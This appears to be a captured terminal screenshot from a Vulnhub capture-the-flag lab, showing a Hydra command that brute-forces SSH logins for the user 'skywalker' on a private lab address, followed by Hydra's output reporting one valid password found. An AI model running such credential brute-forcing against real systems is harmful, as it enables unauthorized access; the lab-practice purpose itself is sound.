 kamil@ubuntu ~/CTF/Vulnhub/sw1
hydra -l skywalker -P words.txt ssh://$IP
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 13:26:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 328 login tries (l:1/p:328), ~21 tries per task
[DATA] attacking ssh://192.168.50.39:22/
[22][ssh] host: 192.168.50.39   login: skywalker   password: t
[STATUS] 328.00 tries/min, 328 tries in 00:01h, 2 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-19 13:27:43